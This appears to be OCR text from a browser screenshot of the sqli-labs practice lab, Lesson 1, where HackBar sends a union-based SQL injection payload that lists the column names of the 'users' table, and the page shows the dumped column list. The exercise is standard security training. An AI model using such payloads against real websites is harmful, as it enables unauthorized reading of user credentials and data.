 Less-1 **Error Based- String*
不安全 sqli-labs:8080/Less-1/?id=-1%27%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name%20=%20%... S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SQLI DUMB SERIES-1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 45 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sqli-labs:8080/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name = 'users'--+
Enable POST ADD HEADER